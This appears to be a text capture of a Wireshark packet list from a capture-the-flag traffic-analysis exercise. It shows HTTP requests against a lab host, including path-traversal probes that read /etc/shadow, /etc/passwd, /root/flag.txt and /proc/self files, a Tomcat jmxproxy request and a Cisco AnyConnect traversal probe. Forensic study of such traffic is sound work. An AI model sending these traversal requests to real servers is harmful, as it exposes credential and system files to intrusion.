 http
分组列表 字符串 flag
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protoco Lengt Info
31699 26.473791 192.168.58.1 192.168.58.128 HTTP 430 GET /manager/jmxproxy/?set=Catalina%3Atype%3DValve%2Cname%3DErrorReportValve%2
472 1.201533 192.168.58.1 192.168.58.128 HTTP 432 GET /+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-ty
36789 32.420820 192.168.58.128 192.168.58.1 HTTP 476 HTTP/1.1 200
32545 27.431504 192.168.58.1 192.168.58.128 HTTP 538 GET /download?filename=../../../../../../../../../etc/shadow HTTP/1.1
41202 38.013606 192.168.58.1 192.168.58.128 HTTP 538 GET /download?filename=../../../../../../../../../etc/passwd HTTP/1.1
8632 5.865709 192.168.58.1 192.168.58.128 HTTP 541 GET /download?filename=../../../../../../../../../root/flag.txt HTTP/1.1
22341 16.957735 192.168.58.1 192.168.58.128 HTTP 541 GET /download?filename=../../../../../../../../../root/start.sh HTTP/1.1
15916 11.334584 192.168.58.1 192.168.58.128 HTTP 545 GET /download?filename=../../../../../../../../../proc/self/cmdline HTTP/1.1
28060 22.556339 192.168.58.1 192.168.58.128 HTTP 563 GET /download?filename=../../../../../../../../../proc/self/cwd/BOOT-INF/class
36788 32.419285 192.168.58.1 192.168.58.128 HTTP 581 GET /download?filename=../../../../../../../../../proc/self/cwd/BOOT-INF/class
182 1.116910 192.168.58.128 192.168.58.1 HTTP 644 HTTP/1.1 400 (text/html)
186 1.117562 192.168.58.128 192.168.58.1 HTTP 644 HTTP/1.1 400 (text/html)
188 1.118965 192.168.58.128 192.168.58.1 HTTP 644 HTTP/1.1 400 (text/html)
457 1.195039 192.168.58.128 192.168.58.1 HTTP 644 HTTP/1.1 400 (text/html)
484 1.205408 192.168.58.128 192.168.58.1 HTTP 644 HTTP/1.1 400 (text/html)
10258 7.055703 192.168.58.128 192.168.58.1 HTTP 644 HTTP/1.1 400 (text/html)
11038 7.606068 192.168.58.128 192.168.58.1 HTTP 644 HTTP/1.1 400 (text/html)